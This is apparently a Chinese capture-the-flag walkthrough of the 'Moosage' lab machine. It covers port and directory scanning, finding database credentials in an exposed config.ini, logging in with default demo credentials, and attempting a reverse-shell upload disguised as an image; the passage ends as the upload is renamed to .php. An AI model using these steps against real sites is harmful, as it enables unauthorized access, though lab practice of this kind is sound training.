Moosage

信息搜集
端口扫描
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
You miss 100% of the ports you don't scan. - RustScan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.106:22
Open 192.168.10.106:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:65:e6:05:af:c8:81:9c:30:b0:da:e3:1e:d8:be:02 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDv+qPYyD6jIW9PZIAMgz4ojpJlvs2EWCtw4GyIHiX3/UMJ0qISwj04rljLXmmvTALNi9GYKPDlnh7vrAKbnKhIhef114wHFrPjTMNI7m+nEqvN0yuxGmS6oIHkzz5sNXvxSnVRfqqpFheZqXmY5qrrcSV+TgFKEZs94WzZFp7yzyDX4AnU+Mp7AMrZzYEtDqLFJBviK27rTZ9RJqmH9VTiHENSr0+UHTLPKVxnKCdPuAXLmbd167bQsMdoQ5/Rn7RgUbwjF8hSpgrRvJ9pAuLrNIEGe1zeeVoZTZmpn8yvjVKDNV2qOh69mf+uam9r/KrDqr1b7QGiRnIBXryAUBwv
| 256 3f:7d:4b:86:8d:c7:01:8f:b3:56:6d:65:c2:e5:cf:4e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNW4D2ORbPVJ9OINylplX0ks+ihYcAng5XYoc1anWtC9jJstK9F01AivJdESyyEPmA+qnN9/uPnhS8aXYirauwc=
| 256 8e:d4:b8:d6:8e:d9:61:a1:3e:7f:5e:d7:ec:dc:bb:de (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAAlNJzSVpE+7Dt7rN2EgYoqsw+pS9EhnA9x9L/iwHVH
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:97:77:DD (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 185c http://192.168.10.106/blog => http://192.168.10.106/blog/
403 GET 7l 10w 169c http://192.168.10.106/
200 GET 508l 1672w 18089c http://192.168.10.106/blog/static/scripts/lightbox.js
200 GET 4l 1292w 86351c http://192.168.10.106/blog/static/scripts/jquery.min.js
200 GET 10l 27w 1404c http://192.168.10.106/blog/static/images/profile.jpg
200 GET 14l 61w 3142c http://192.168.10.106/blog/static/images/profile_big.jpg
200 GET 4l 10w 438c http://192.168.10.106/blog/static/images/zpEYXu5Wdu6.png
200 GET 44l 3937w 100276c http://192.168.10.106/blog/static/scripts/highlight-10.1.2.min.js
200 GET 213l 403w 3891c http://192.168.10.106/blog/static/styles/lightbox.css
200 GET 292l 921w 7770c http://192.168.10.106/blog/static/scripts/autosize.js
200 GET 83l 105w 1026c http://192.168.10.106/blog/static/styles/highlight-monokai-sublime.css
200 GET 140l 288w 2330c http://192.168.10.106/blog/static/styles/main.css
200 GET 198l 440w 4317c http://192.168.10.106/blog/static/scripts/datepick.js
200 GET 1293l 2393w 23974c http://192.168.10.106/blog/static/styles/theme02.css
200 GET 1102l 2150w 25882c http://192.168.10.106/blog/static/scripts/app.js
200 GET 268l 683w 10091c http://192.168.10.106/blog/index.php
403 GET 7l 10w 169c http://192.168.10.106/blog/static/styles/
403 GET 7l 10w 169c http://192.168.10.106/blog/static/images/
403 GET 7l 10w 169c http://192.168.10.106/blog/static/
301 GET 7l 12w 185c http://192.168.10.106/blog/static/images => http://192.168.10.106/blog/static/images/
301 GET 7l 12w 185c http://192.168.10.106/blog/data => http://192.168.10.106/blog/data/
200 GET 0l 0w 0c http://192.168.10.106/blog/common.php
403 GET 7l 10w 169c http://192.168.10.106/blog/static/scripts/
301 GET 7l 12w 185c http://192.168.10.106/blog/static => http://192.168.10.106/blog/static/
301 GET 7l 12w 185c http://192.168.10.106/blog/static/scripts => http://192.168.10.106/blog/static/scripts/
200 GET 1l 3w 47c http://192.168.10.106/blog/ajax.php
301 GET 7l 12w 185c http://192.168.10.106/blog/app => http://192.168.10.106/blog/app/
301 GET 7l 12w 185c http://192.168.10.106/blog/app/db => http://192.168.10.106/blog/app/db/
301 GET 7l 12w 185c http://192.168.10.106/blog/static/styles => http://192.168.10.106/blog/static/styles/
200 GET 2l 4w 25c http://192.168.10.106/blog/robots.txt
301 GET 7l 12w 185c http://192.168.10.106/blog/app/lang => http://192.168.10.106/blog/app/lang/
200 GET 674l 5644w 35149c http://192.168.10.106/blog/LICENSE
301 GET 7l 12w 185c http://192.168.10.106/blog/app/db/mysql => http://192.168.10.106/blog/app/db/mysql/漏洞发现
踩点
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ curl http://192.168.10.106/blog/robots.txt
User-agent: *
Disallow: /
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ whatweb http://$IP/blog
http://192.168.10.106/blog [301 Moved Permanently] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], IP[192.168.10.106], RedirectLocation[http://192.168.10.106/blog/], Title[301 Moved Permanently], nginx[1.14.2]

http://192.168.10.106/blog/ [200 OK] Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.14.2], HttpOnly[PHPSESSID], IP[192.168.10.106], JQuery, Lightbox, PasswordField[password], Script, Title[Blog], X-UA-Compatible[IE=edge], nginx[1.14.2]看一下这个博客是不是啥开源的博客:
开源信息搜集
额,好像都是个人主页。。。看一下在不在里面,然后就排到了:https://github.com/m1k1o/blog
对比一下信息搜集的结果,发现是基本一样的,查看一下默认的用户名和密码,看看是否存在利用点:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ tree ./blog/
./blog/
├── ajax.php
├── app
│ ├── ajax.class.php
│ ├── config.class.php
│ ├── db
│ │ ├── mysql
│ │ │ └── 01_schema.sql
│ │ ├── postgres
│ │ │ └── 01_schema.sql
│ │ └── sqlite
│ │ └── 01_schema.sql
│ ├── db.class.php
│ ├── image.class.php
│ ├── jbbcode
│ │ ├── codedefinitionbuilder.class.php
│ │ ├── codedefinition.class.php
│ │ ├── codedefinitionset.class.php
│ │ ├── defaultcodedefinitionset.class.php
│ │ ├── documentelement.class.php
│ │ ├── elementnode.class.php
│ │ ├── inputvalidator.class.php
│ │ ├── node.class.php
│ │ ├── nodevisitor.class.php
│ │ ├── parser.class.php
│ │ ├── parserexception.class.php
│ │ ├── textnode.class.php
│ │ ├── tokenizer.class.php
│ │ ├── validators
│ │ │ ├── csscolorvalidator.class.php
│ │ │ └── urlvalidator.class.php
│ │ └── visitors
│ │ └── nestlimitvisitor.class.php
│ ├── lang
│ │ ├── bs.ini
│ │ ├── cz.ini
│ │ ├── de.ini
│ │ ├── en.ini
│ │ ├── es.ini
│ │ ├── fr.ini
│ │ ├── nl.ini
│ │ ├── ru.ini
│ │ ├── sk.ini
│ │ └── zh.ini
│ ├── lang.class.php
│ ├── log.class.php
│ ├── post.class.php
│ ├── splclassloader.class.php
│ └── user.class.php
├── common.php
├── config.ini
├── data
├── docker-compose.yml
├── Dockerfile
├── favicon.ico
├── index.php
├── LICENSE
├── README.md
├── robots.txt
└── static
├── images
│ ├── bNvHN6v1NeH.png
│ ├── close.png
│ ├── JNPO3NqYHEj.png
│ ├── loading.gif
│ ├── next.png
│ ├── prev.png
│ ├── profile_big.jpg
│ ├── profile.jpg
│ ├── QijIVO3ZIrO.png
│ ├── star.png
│ ├── theme01
│ │ ├── 7W9WiMukPsP.png
│ │ ├── B89i4luGsIu.png
│ │ ├── CAGlHC-HRGh.png
│ │ ├── Jid5DW8pIwZ.png
│ │ ├── opUxrh_sBcu.png
│ │ ├── pkJbsArvXFu.png
│ │ ├── tools.png
│ │ ├── W9Z74j1GbH2.png
│ │ ├── wKDzFUeiPd3.png
│ │ └── y_KJ3X1mNCs.png
│ ├── theme02
│ │ ├── 2CGkY1_Ax_-.png
│ │ ├── 38mmIT7r0jG.png
│ │ ├── 7wYk0RRj5-g.png
│ │ ├── 7_Yye-V3r9M.png
│ │ ├── amepTQ7nV0z.png
│ │ ├── BOCzaD2rwOa.png
│ │ ├── BvwOjzIAV9T.png
│ │ ├── gc6VwTsu2qZ.png
│ │ ├── HxCo9uaZIcB.png
│ │ ├── IBOXrWGhcIu.png
│ │ ├── jcKElmriUSj.png
│ │ ├── kOtcUC5Tvlq.png
│ │ ├── LiJKvoYFmUK.png
│ │ ├── mHY-L01FIF0.png
│ │ ├── qZPl7lx7zY1.png
│ │ ├── THYN1-y3aPS.png
│ │ ├── W5IvJHzSLg7.png
│ │ ├── Xe-tUjaQ4vo.png
│ │ ├── xGM66u5seRO.png
│ │ └── YFO-fzIJZ2K.png
│ ├── trophy.png
│ ├── UgNUNkKQar6.png
│ └── zpEYXu5Wdu6.png
├── screenshot-theme01.png
├── screenshot-theme02-dark.png
├── screenshot-theme02-light.png
├── scripts
│ ├── app.js
│ ├── autosize.js
│ ├── datepick.js
│ ├── highlight-10.1.2.min.js
│ ├── jquery.min.js
│ └── lightbox.js
└── styles
├── highlight-monokai-sublime.css
├── lightbox.css
├── main.css
├── theme01.css
└── theme02.css
17 directories, 105 files首先看一下配置文件:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ cat blog/config.ini
[database]
db_connection = sqlite
;sqlite_db = data/sqlite.db
;[database]
;db_connection = mysql
;mysql_socket = /tmp/mysql.sock
;mysql_host = localhost
;mysql_port = 3306
;mysql_user = root
;mysql_pass = root
;db_name = blog
;[database]
;db_connection = postgres
;postgres_socket = /tmp/postgres.sock
;postgres_host = localhost
;postgres_port = 5432
;postgres_user = root
;postgres_pass = root
;db_name = blog
[profile]
title = Blog
name = Max Musermann
pic_small = static/images/profile.jpg
pic_big = static/images/profile_big.jpg
;cover = static/images/cover.jpg
[language]
lang = en
[components]
highlight = true
[custom]
theme = theme02
;header = data/header.html
;styles[] = static/styles/custom1.css
;styles[] = static/styles/custom2.css
;scripts = static/styles/scripts.css
;footer = "Edit this if you really want to remove my backlink :("
[bbcode]
;bbtags[quote] = "<quote>{param}</quote>"
[admin] # 系统强制登录,并预设了一个用户名为 demo、密码为 demo 的测试账户
force_login = true
nick = demo
pass = demo
[friends]
;friends[user] = pass
;friends[user] = pass
[directories]
images_path = data/i/
thumbnails_path = data/t/
logs_path = data/logs/
[proxy]
;proxy = hostname:port
;proxyauth = username:password
;proxytype = CURLPROXY_HTTP ; default, if not set
;proxytype = CURLPROXY_SOCKS4
;proxytype = CURLPROXY_SOCKS5
;URL_PREFIX type:
;proxy = http://your.page.com/proxy.cgi?
;proxyauth = username:password
;proxytype = URL_PREFIX
[system]
;timezone = Europe/Vienna
version = 1.42
debug = false
logs = false发现存在关于用户信息的配置,看一下靶机的有哪些信息:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ cat blog/config.ini > config1
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ curl -s http://$IP/blog/config.ini > config2
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ diff config1 config2
6,21c6,12
< ;db_connection = mysql
< ;mysql_socket = /tmp/mysql.sock
< ;mysql_host = localhost
< ;mysql_port = 3306
< ;mysql_user = root
< ;mysql_pass = root
< ;db_name = blog
<
< ;[database]
< ;db_connection = postgres
< ;postgres_socket = /tmp/postgres.sock
< ;postgres_host = localhost
< ;postgres_port = 5432
< ;postgres_user = root
< ;postgres_pass = root
< ;db_name = blog
---
> db_connection = mysql
> mysql_socket = /run/mysqld/mysqld.sock
> mysql_host = localhost
> mysql_port = 3306
> mysql_user = baca
> mysql_pass = youareinsane
> db_name = moosage
42d32
< ;footer = "Edit this if you really want to remove my backlink :("
75c65,66
< version = 1.42
---
> system_name = blog
> version = 1.3发现了版本不一样,以及一个数据库凭证:baca:youareinsane,看一下是否存在 ssh 复用,但是并未成功,注意到配置文件系统强制登录,并预设了一个用户名为 demo、密码为 demo 的测试账户,尝试demo:demo进行登录。

成功登录!
图片隐藏shell反弹(含试错)
(下面进行了部分试错,别照抄浪费时间哦)

发现写文章的地方可以上传图片,随便传一个上去看看!
PS:记得模式改为 Public!!!

发现链接地址为:
http://192.168.10.106/blog/data/i/13x5.jpg尝试上传反弹shell!!!!
然后设置监听进行上传,发现不存在报错,但是啥都没显示,随便写个题目发布一下:
啥都没,现在可以尝试两种方法,一是探索命名规则,进行爆破或者啥,另一种是看一下返回包:
由于上一个图片名为:13x5,所以猜测是修改了文件名,尝试爆破一下两位到一位的组合,以及后缀:
┌──(kali㉿kali)-[~/temp/Moosage]
└─$ for i in {1..99}; do for j in {1..99}; do url="http://192.168.10.106/blog/data/i/${i}x${j}.jpg"; curl -s -I --head "$url" | grep -q "200 OK" && echo "$url exists" || echo "$url missing"; done; done | grep -v missing
http://192.168.10.106/blog/data/i/13x5.jpg exists发现没找到,上传了一下发现gif上传路径还不太一样。。。
http://192.168.10.106/blog/data/t/3k94.gif看来上传的时候,后缀不能改为GIF。。。。重新进行上传:

好了,不用再纠结了。。。。。但是发现并未进行解析,修改后缀为php,重新上传:

